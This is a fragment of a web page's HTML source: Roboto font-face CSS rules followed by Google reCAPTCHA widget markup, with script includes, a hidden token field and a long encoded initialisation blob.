  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZFiYlEay8aHo-zXZZA_p4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="ZFiYlEay8aHo-zXZZA_p4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZFiYlEay8aHo-zXZZA_p4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CssKbwqMuIMKfBMKEwoIZw58Ffx8zYjbDvMOcw7fDlwHClUTDmhPDikwOUEU6SBvCqcKFQVg8w4vCjMO7wqJbCMOrwrZ3ZiDCuGcGw53ChMOvw5TDmk0hSUjClFNWw6oXFcOuwoXClwvDvsO+w7UlwpVDw7tJw70owq/DnMOSw7XCusOiA8K6w5Nvw6bCiDogXsOnGsKvw5HDqMK5wqfDscKNfMK5w53DvDNswpFdwo9zVinDqXzDuxl4WBIKw49/GMKgKcKMw5ZGFsKvHsObfiQ/w67CtcKlw7jDtlfDgjDDvGp/[base64]/[base64]/[base64]/DpCwEwqbCqyAhMcODJVhldsKbwrfClcKRw6jDhVAuH8KKPcKAC8Osw7UXA8K1LMKAwoDDtGrCp8OiwroAwpbDtBwCFlbCosO5wrxQR0ogw5xRw50GasKSw4LCgEw9w5QgHDTDv8Kbw7Rhw7PDuMK3X8O8ZhRpBh1SaMOKwp/Ci8K6ah9hw4sZw7XCtMOAw7oVw5rDnQ8Cw4nCnBXCjVHCh8KlwqoKw6TCh8O3wrYww7PDp8Oxw4DDscOMYcOeBUPDsWoFwo/Cq8Kuw5BuwpTDusO2w7IDNxbDmsOfw40iwqhmw5fCmjdrwr8ywprDixEuwpNkGkzCg8OQw4QNN20MwqjDl8OfGE9PLcKEw4kAw79ZLClhM8KWwowMPEM8Yg8RwrABcMKfw7pWwrBvw67CvsOewp1XBsK0E3TCrsOxwqDCrsOSw58YE8ONVMKMw4/DmC4zJ8KOw6DCqcKww4Ipw5TDuTIVY8K4I08TN8OEw4wOQMOdWMOLWlXCtWpDNsK4SXXDmcO6DzTCl8KQw6PDkcKvFcOFwrzDqEXCgMOMw4rDjTjDrmHCkMOaHsKSw4YlFiRUwpYhBhoDwonClMKTw5jDtsK/wp/[base64]/DssKmLmXCjgUJE8OhN8KQYsOww5xCLhfDhsO+w5HDjcOEwrfCucKhw6UlEsKKwrDDs8OfUDDCkcKKVcOQw6pWwrnCssKgwrtRCcOde8K2wpQAwr7CisK2RFPDmMKFw5TDiFkjwrUzb8K6wp5vdUjDrMK/[base64]/Cgl/DlSIYfwDCqMKcVsOnThhhwphLPMKQw4MYe1AVFsOIw7rCq8K3CiJtw4jDkcKBBH09fMOkDsOmUSvCvXgEwqfDu8K9wps/GQDDrcKXBsKFQHzCmQ/[base64]/OUDDp1rCsMKQwqfDgcKmwqzDtMOVH1ZowrF4cgZFaMOEQgLCtcO4X8Kua8KJw5jCiWzCgygLwp52w6Zjwr7Du00aFMORwq3DikxAwqRYA8Opwo/CpcOnw7NyEcK6IS1vwqDDv8KGV8KiVMKuDcKzw4cXw6PDlXQEw6BxXwJvwpTDvcOzwqPDhVhzJsKHw5/DicKzPcOWWcOTcQIVw4Zkw5nCiMK3w6jCn8KsLcOtw4BewqcOG8OkwpLCkHFjT8OBOMOOwrZ5B1DDqFPDgX3CnVLDiMKZw6d8w4/[base64]/DkhHDk8OfwoQJFknCm2ROCMOnwrkkwo3Dr8OswoUfw6MJBcKdMcOIwphsA8KSwpzCmsKqw7FPw7FrwrMewp1XPMOfwrNRKRnChnUQwpfDiizChsOBwosPMHnCkTZcwodUwqdVEsOKbsO+wo0gw59Mw5tLwphQXR3DsHnCnXrCv0J8wp/[base64]/[base64]/Pz7Cp8KSbmEQw7Y+w4fClXLDk3jDgMKiw5IRB0bDq2jDs8KiPcO7VMOybcOgYjLDolRHwrRkScOENB1TfCdbwqTCksKaNknDssO/wqHDsMOUQgl/H2nDqsOGfsO3Yw08HE9ewpHCqiBUw5PCucODBVVrw77DscK2w79mw7cHwpTCnlg2wrEwBidgw5TDl8K/wpPCsV3Dkxl7U8K8e8Opwp7DsMKww4wXRSZPZARIeMOISMKREcOjBEDCjMK+Z8K+IMKzwpjDnz/Crg4qQ2Y/w4jDkcOoGxPDksKxIFzDqcKEQxrChhPDnmnDhyHClsKkw4x7w5zDjlFjcTzCkMOeRMO8wpNwTxzCqcKyOmRAwqcPehwgBRo4wozCtsK/wpMiworDhsKePcKcX8O9Ci3CjMKTMsKTRMOhw7pdBRXDsMOgR8OOCMKWwr98PTlkwobDi1YxHsOvwqDDjcKnwrFAw6jCkhZhHiBhB8KKAMOFw4g/wp8oYsKYPG1Iw5rCi0PDjiDChsKuw6nDisKiwpAAw7JYO8OBw57Cr8K7UUrCjxZtw7TDo3NAwqYqbsObCcKlcy8ew6ZtV8OMwovCnMKyG8O/FMKlwoxjRVjCkcKSAMKWR8K2EGw0wpZow5o6TMOTwoPCs8O4wo5gFMKDSRIHwo83w7bCijjDkMKew4AUwpfDrcKMacKWBMKWYyFcwq5tAQPDucK2CEBuw4LCmMKAIcORLk3DsEfCs2RUR8O3CsK6VMOoEsKIbMOfM8O3w6vClD/CtVXDnMOVPk/DpwnDpsKsf8K6wrXDqMO0w5d9w6zCm2snH1DCiMOMw73Dlw/CicKqwoIRM8K+CcOsT8Kjw7hpw43Du1LDt1/CjWzDgwXDpjHDk8ORwpdbwqbCvcODwrBJwptFwo9rwpYtw5vCl8KKbjbDgS3CkQ7CvcORPsOLRMKGFsOkZ8ODHMKmMgJFbiTCtsKOQMOWwo0PEBJ2MMOswqpHOcOVIsKHIMKrwr/Cl8Ovw5UgOMO5ESnDsGHDkm/DsVPCnEIew5IUGCslfMKuw77Dmn7DmC4pw7HCgW/Dg8OBX8KywoZxwqfDh8KRwqcTwqrCn8KNw5xBw49JwovDmMO+w4LCnSPDgkXCrsOQSBfCs8KoIcOoworCnFjDiMKGw5BVSMKsw7ARIMOHaMO7w5k9BcK1w4bDtsOeWgrCtlHCu34awq0oe2N/NzTDlGTDucOUCSULw6EiwpMkw4vCtMOnw5EEO8Obw7JrwoFEwrHCoyjCuGrCosKQwqbDk2vCmMKZwonCrSLCsMOVZcKACwHCnQnCr1jDi8OCLFFzwpbDtsKpw69MTAVTwoPDqErDqMK8exzClMKFw7HCkMK2wp7CrMKBw6wywovCrF/CmAnCr3DDksK6OjrDssK+IsOSQMO7PXtAw7DCvx7DliAfw6LCq8KlwoB/EsKyOjV/GcK5w5AwwqPCuMOcJ8KKcThQwo3DkT7DnHoqEhLDssOawrxKwoNZwp/[base64]/CrMO1fcKBwqJgD8OPwo/ChsKzwo7DrMOtwqgaGcK6LcOvw6DDrcOMw6ddwrjDj8OzaRUiPzVrw7E1b1sdw6ozw7MKSV/[base64]/[base64]/[base64]/DhcK4PmwJQEpxQcOQbg48w595VsKJw6F1w5LCs1g5w6nCicOKw7zDtMKaGcKqJj8YLDl2bgvDisK8GX9HUcKzcgLChsKqw5DDkFoSw6fDj8OURRYOwq1BacKSfcKCSw3CmMOewoYZCWHDqcKUK8Kzw7kXw4zChx/ChEDDngNQwqItwrLDmcKqwrIiLmjDjcOFwonDvhRIw6XDosKXHMKGw5vCuwnDjMOmwqDDs8K1wr/DvsOFwrbDhwrDs8O/[base64]/DuizDpcOiw4jDi1DCqcOqwpkpXUnCrMK8EsKWenI1w7VnwpXClsKmw5fCtMK8w5NyS8Oaw59/dcO6HWV8dEzDsmnCrBTDmcKCwqnCp8KTw5LCkwlrb8OoWyrCssKKwpcqZE3CgwPCoFvDtMOIwqDDksOfw4g8KkfCuhzCj2JFUcO6wrnCtHHCg2HCiH9nPsOPwqkWBQ0kEMKewpE8w7bCjsO9woZDwrjDgXozwoLCpk/[base64]/DicKsP8KULUbCjV9gw41Nw5DCgcK1woTCmsKWAsKhw79+wqMBwq7Cg8OZb1g+G35xw5MtwoBYworDusKEwozDkRDDk1PDrMKKVgbCmsKOScOpWMKbXMKSOybDm8Oqw5AjwofCrTE0RA/[base64]/CusOBwqc3w6xseMOiQRXCqcOlw6zDtsOCYR7CtMOUwoNewptLFEJxHsOFegJPwoXCj8OfbhkYRkZbI8KJYMOrHkvCjDk0R8KSI8O/YHkRw7/Ds8KxbsOdw6dRQl7Do2B3YADDiMO+w6LDjSzCnQfDnU7CocOySEl2V8KVVQpHwqgzwpPCl8ObO8KQFMKkOyFQwpjDuXcIHsKtw7DCncKLBsOKw4/[base64]/DigHClVHDr8OcL8O2PDU2w4DDqz/DtTvDii98w4dlNsKcwpfDsBcEwol/wpE1Z8Oswp5rMTXDp2/[base64]/DosO1XAPCrsOgW3DDj8OKUH9xMMOLRcKLwqfCpMOMw7nDox0wawrCssKqwpdCw4/DnkfCuMKow57Cp8OzwrIuw7vDgsKVAwHChxtCJ2fDuWh5w6VdNHXDnjLCqcO0VRfDgsKrwrIdIQxRKMOWC8Kzwo7Dn8KZwovDpUMHYxHCrMO2PsOcwrt/fVTCu8K2wo3DuQEdUjjDosOnaMOewrLCqTcdw6hkw5jDo8ONSsOJwpzCtHDCkWIaw7TDvk9ow5PDv8OswrDDicKcGcOAwrbCvWLClWbCuWhCw6/DmF/[base64]/DjhR4FRASTzXCnMKpNyVQwrvCqkTCm2DCh8K5wpjDj8OwcyjCilXClCBnfXXCv37CrBjCo8OxMhHDoMO1w7fDtWMrw4hew7bChzHCmsKVB8Onw6/[base64]/fcKFB8KRwrxjTUDDp8O2fDXCnsOswojDucKUw5gDaMKIcMOqSsOfV1Icw7sOET3CgsKUw4cBw70+eEpnwqvDvwjDqsOAw4J6woBYTsKGPcOlwohzw5Q+wofDvjLDrcKQLwJywpPDsDnCqHfChH3DmknCsDPChMO5wqd3QMODdVByI8KCf8KgAXB5egTChzHCucKPw7/[base64]/CniDDlWDCs8O9NRfDg8OEw6/[base64]/DhD8EQWTDrWEdwo1ICsKlWHPCojI6wpMCwoTCgTXCscOMw41+w7oPw59ddy3DlMOpwoJAUF1ewp/DsgDCq8O8ccO4ccOlwprCuB5nRRJkdATDklnDgATDr0nDoA8FYAlgTsKsLQbCrlXCoVbDuMKyw7nDpMOgK8Kiwo1INsOcEMO1wonCnHrCow9bFMKqwpA2JlNsbGEKPsOrZkTDq8OWw78Tw4dKwqZvIjXDmQ/CkMOjw47CnQMSw6nCtk9iw5/DswbDkBIKMyHDnsKiw4fCn8KewoRVw5/[base64]/DrMKKJyJuw6/Dg8KIw5PDq8Ojwot8w4DCrsKyw5/DjsKqUUJJw4I0DsOlw7/[base64]/[base64]/CiMKBwpLDisKbw4TCgG8Xw4bCncK2wqFqA8OYUcKqw6A7w6wnw7vDjsOMw7t6DWsxc8KZfnlMw5l2wpJZWAx6UD3CtFnCnsKPwo1DOQAfwoTCisKcw4QpwqTCnsOMwpQqdcOIX1jDjwsHSzbDhn7Co8OXwqIIwp12DAFQwrTCkjJeXwx7YcOyw4bDkE/DhcO3A8OnJQJrZVzDn1rDqsOCw7/CgBXCpcKVGsKyw5Nsw6XDuMO4w5pHMcOpJcK/w7LCrjUxKEbDqn3ChSrDhcOMYcO5A3Qvw6BofWDClcKcbMK8wq11w7o8wqgew6HDjsKjwqrDll89Dy/Dk8OCw6bDhcOrwoXDk3NAw4thwoLDt2jCmcKCIsK7wpDCnMKzZMOgDlw7GMOfwqrDvDXCmcOrasKEw7l5wqklw6XDlsOVw43Cg1nCpsK5acKGwovDo8OTS8Obw5B1w4Aow5UxJsK6woM3wqokcQvCq1zDgMO2a8O/w6DCvkDCkAB9WVTDpcK5w4bCvsOuwq/Dg8OXwoTDrjDCnUsjw5NJw4vDqcKSwr7Du8OPwpHCrA3DuMOhd1F6TQ5ew6/DijjDjsKvUsKmBMOhw6zCtcOpDMO4w77ClUnCmsOuRMOCBjjCpHslwqNMwrt+aMOAwr/Coygpw5ZJHxsxwr7CmELCiMKPUsK2w7HCrxkRUy3DqxNnVVLDhXt9w5AiQMKFwo9MbcKCwro0wq4YMcOlG8KNw5XDpMKUw5AvEXTDgHPCvkcaRXsVw45NworCgMK9w5hqaMOOw6/CtBjDhRnDgljDmcKVwp16w5jDqMOqQ8O4MMKwwp4nwq49DQnDjMOPwrnCrsKhCmPCo8KAwpTDrTs7w6QHw5MAwoZNS1hww5rDmcKpeyFsw6NJbCh0f8KKLMObwpUVaCnDgcK/SmrCljsLF8OQf1nCrcObXcKTaD85HVDDrcOkcXIbwqnCj1XCscK6BjvCvcOYBVpowpBGwrM4wq0SwoJ5GsKyEk/DjMKSCsOpA1Bow5XDvjLClMOpw7FYw4kEcsO6w49gw6UMwr/DuMOmwqkzEWRRwq3DjcKnIcKeWA/CgBsawqDCpcKEw68fECZZw53DjsOcWD5lw7LDg8KJXMOOw6TDvGNYcEHCocO5LcK8w4HDmDbCjcOnwp7CtsOTSnJZd8K6wrM0wp3ClsKAworCiQ/CgcKAwp4xUMOewo10MMK2wpEwDcK/AsOHw7ZPM8KXG8OowpXDn1kEw6hcwq0IwrEPOMO5w5NVw4JEw61LwpfDr8OWwoV2E3DDicK/w7gMRsKEw603wp1yw5rCmGfDlGFIwoDDo8K6w6pHw49EcMKVS8K3wrDDqDbDnwHDsn3Cn8OsRcOQaMKDIcO2M8OMwo14w73Cp8Kmw4LDs8OGw7nDksONT2AJw7difcOaWyzCnMKcXVXDsXpmC8KKEcKjKcKsw6F/wp8pw4gBwqdbHlpaLQjCt3Mwwp7DpMKiTwLDvirDt8Owwr5OwprDnnDDkcOTDMKhIBErOMOID8KBNyDDu0bDlVhEScKrw5DDtsK+wrrDpw7DisO7w7zCtVbCkF9Gw753wqE1w6dywq3DkMKuw4PCiMOPwrkYHR9qI2DCusOQwoEjb8KhYE8Iw7w0w5nDvcO3woAFw51/wrnCl8O3w4/CgMOWw64mKkrCuVPCtgQWw6cFw75pw5vDil8owpkCUcKudcO1wqPCrSgIR8K6EsOAwrRAw4p/w5QRwr/DpXNEwotCNRxrcMOraMOywrXDr3I+ScOcfE97OWhxCR0nw4LCu8Ktw5FywrVKbB0/R8K1w4FAw50iwoDCkylYw7jCqUwXwo7CnjMuCRBrbypaPzxMw59udcKPesK8DT3DjkTCk8Kow7wPUh/DsWhFwrPCisKjwpjDicKMw7/Cs8O9w5QBw5XCiQjCm8KkaMOqwpgpw7QAw79cIsO3SVPDlSxzw6XCicOJFn/DoRYfwpxULsKkw63DgEDDssKgNV/CucKiBk3DqMOXEDPChBXDh2gGR8Ksw659w7bDnibDsMKuwojDocObbcKYwp41wpjDosORw4VBw5rCk8OwYcKCw75NQMK9Vl1Jw63DhcO+wrktLSbDgRvCiwQgVhlBw5HCu8Oqwq7CssKSacOSw7nDhEVlPsO9wrA5w5/[base64]/DjMKsKRrCmXrDusOhCsKdR8Ovwq/CvMKXJcOEw7TCtMK/wprDnQDDkcOKUEdZdFbDuld6wqBRw6Mzw5LCnVZ/L8KCQ8OFUMOqwqEMHMObwoDCiMO0EFzCvcOsw7IyKcKLcHlDwopuPMOSVR04VFcYw5wNXiVmYMONb8OBUsO+wpfDh8OqwqVVw7ptKMOnwr11FU4Mw4HCi2wAJcKqfEYUw6bDv8KLw6Nnw53Cm8KsZMOZw7HDpg/Cj8O8K8ORw67Dt0PCqFHCjsOEwqk/wrPDimLCjMOrUcOzQH3DtMOYJcKUH8Ouw7kgw7dsw64WQTnCuUzCvHXCp8OiVhxyBBzDq3NuwqR9QhTDscOmaAo7asKQw6IywqjCjUnDgMOaw7Npw4DCk8O1wpBRUsO7wox9wrfDscO4YhHDjh7Dn8KzwqtmbFHDmsOVOhXDucOcTcKDPRZEccOkwqLDnsK/KlvDt8OLwo4PR1/DjMOdLSzCkcKgWxrDn8K0wo90wr/DhULDjhp+w7Y+J8OTwqJPw5dZLcOnTUcMbW4XUcOWbUEeeMO1w74DTSbDuUHCpCtfXy0Uw6TCusK/[base64]/[base64]/Cu8O5LsKcfsKUw67DncKlwrdFwqHCmHgzSR9ebMKAUcK6a3/[base64]/wrYAw5JBwrXDrcOORMKhw4kLwol2fEzDqcO6YsOSw7PCrcOUwpg+w5bCl8OwJmFIwrXCmsOYwoFOworDicOyw6BHw5HChnnDslx/NgR9wo8Zwr/Cg0TCjyPDgURkQ3QMZMOsH8O9wqbCqjDDtg3CgcK4eF8sfcOVdiEZw641RWdgwpFmwoLDo8K+wrbDiMKEeHJ4w4DCj8O1w4hsCcKnZCDCq8ORw60zwpAJTz/[base64]/CucOwwrtxw6Ulw6jCscOrw55uS2/[base64]/TmtuwoZpGcONacOywos9S1APa8Kgwpc9WFsmNUvDl1nDt8OxFcKUw59Cw5BnTMOXw6U5LsOtwqQFHS/DscKUWcKKw6HDtsODworCpivDqMKNw79gGcO3esO7TiXCgx7CsMKfD07DocKYG8OLEQLDrsKLPD8Tw6zDisKNCsO7OV7CmnrDj8OwwrrDu0INUVkNwpIAwokGw5PCkVjDjsOUwp/[base64]/CqBwzwofCtAHCjGcnT2/DnDPDkGV+w5gSS8KLH8K0PUvDgsOBwrXCncKiwofCksOhD8KXd8ORwqJgwpbDoMKewqc1woXDgcK6I3rCrRERwo/Dmg/CtE/CvMKrwqE4wovCvHLCnwZINMO3w5bCmMOQLD3Ck8OYw6Qfw5bCih3ChMObccOQw7TDncKjw4UOHMOJe8KMw53DoCbCgsOhwq/CvGTDqTYSU8ONa8K2YcKRw7g7wrXDvAc/[base64]/Dlm3Ci0J4wpclw6nDsnUbwpo9w7XCtlTCtglxBEhjZAhawo/Ci8OVDsKrUT8NbcOAwoLCmsKWw4DCsMOHwoo8LTjCkzwHw4EQRMOBwoXCnHHDgMK3w5Qdw4HCksKiVR7Cp8Khw6DDn3wqMFvClcOZwpBSKkdISMO8w4LCisONPHMRw6/[base64]/DiA3DljVVEAwuCcO/RGAqwoZqcycjQz7DtWQUwpnCkMKTw593Ag7DpRQ9w7gywoPClHxyAsKuezsiwq1mL8Kow5lSwpTDk1MbwrXCnsOPYxDCrFjDmjoxwpUlMMOZw6ZGwp/[base64]/Dq3nDnsOfGUgMMTUEw4XDhkgSwopDNAARRQN8woFqw5vCgTfDuTrCr2p/w5oUwr0mwqh7R8KmMWXDll7CkcKcw45IUGdYwr7DvwguBsOYYMKoNcKpPUAvccKpJzIKwo0nwrJLRsKZwqXCrcKbdsO+w4rDmE9zOHPCmWvCusKPaEnDhMO4exA7EMOawosgGEjDhGPClRPDpcKmLFfCgMOew7olIT07LV/DtyjDjMO7AhFHw6peDiPDvsKVw6R2w7kdW8Knw7sGwrbCmcOIw4g+blhedxrDgcKHPTDCk8Oow5fDvcKaw4w/A8OLf1BscBfDo8OXwq59EXbCvsKYwqgGZgFKwoA1UGbDtxTCpGU0w6jDh1XCmMK8GcK2w5Mewo8uAzgZaSt4wq/DnkpKwqHCmgTClTdLaynCpcOARGzCs8OZbMOTwp4lwofCv3VBwq0Sw61yw7jCt8KdX3rClMKHw5PDvzbCmsO5wo/DkcKNeMKqw7zDtwQLJ8KWwoh8GW5VwoXDhD3DnCcYDG3CigzCnxF1GMO+IC4XwpITw75zwobCgyrCiS7CmcOBO3BgMcKsQBXDhC4vGHxtw5zDisOsdCdGWMO6ScK6w7lgw6DCusOUw5J0EhNMGXR5N8OwS8K0BsODCwPCjH/[base64]/[base64]/[base64]/w7bDh8KmHzl2acKrb8O0w4U1wrXDuMOMHcKjdcOFPkDDuMKOwp9SR8KEOwRDEsO7w6dPwogXecO+JsOTwodYwrUlw5TDisKuZijDiMK3woYRKzHDp8OcDMO2R3rChW/[base64]/CvhBNWh7DnSRIw6DDgX0yw5DDocKsw4PDgx7DvG/CpyMCfjwVworCrRInwqjCp8ONwrzCqVEQwqkkLyvCjmRawo/[base64]/Cg8KlexHDp3rCpkXDjB3CvMO4SMOMP8OEw6fCnsK+Q0jCtcOmw4gqXUzCocO5aMKjccOAe8OeRWLCqxbDmynDsxMSBCw1XHs8w54Xw5/CiybDm8K3dE8gOAfDv8Kbw7Bww7dAUwjChMO8woLCmcO2w7bCnzfDusOqwrAhwqLDucO1wr1WB3nDgsK0RMKwBcKPd8OqHcOpfcKnSCVAPhHCkkTDgcO0VEjDusK/w77Ch8Kww4rCiB3CrT8Zw6TCnH86Xi3DsGM6w7fDul/DlRpacQjDi1olCsK8w4YUJkjDvsO5LcO/wrzCkMKowqzDrcOowqAZwoxIwpnCqC4mMm0VD8OIwr9Pw4xSwokqwo/CscOcRMKXJMOPS21iSSwFwrdHd8KbKMOCWMKGw6F2w4QEw6zDrwtJAcKjw5/DjsOow501w6rChgnDkcORXcOgIAc1L07DqcOowobDqsKAwq/[base64]/CvcKdw6PCssOdwqI5FMKbRR3CjcKzwoXDhW1lM8KwdSvDoFrCkMOvKksAw55MPcOzwpbCvlFeI0llwrHCvgvDn8KJw7bCpRfCo8OabhfDgWEqw5tUw7DCs2TDuMOCwo7CqMK2b14ND8O+TF0sw43DucOBfjg1w4gXwrPDp8KvSVo5L8OYwrhRNMOdYxc/w47Do8O9wrJVC8ObU8KXwownw5MwPcOZw6sAwprCusOwRhXCtsKnw5w9wq5Ew4fCvcK1JVFfPcOlKcKpH1/DoQfDi8KUwrQbwpFJwrfCrXM+QFvCrsKOwqTDlMKyw4PCjCR2OFgDwo8Lw5HCp2VbUmfCiVfDt8Oaw57Dsh/CtsOQJVjCnMKLTx3DpcODw6k+JcOiw57DgxDDncOFKsOTSsO1wpTCkmvDl8KCHcKOw6rCiiFpw6JtfMOiwo/Dl2sLwrwCw7vCiFzDon8Sw6rCozTDlF8VTcKoOi7Dun1xasOaF3lgLsK4OsKmRjHDng3DpsONZ30Fw5JgwoNERMK4w4zDt8KYSGHDk8Olw6YMwqwjwq5XBgzCq8Oxw70fw73Djg3CnxHCh8O/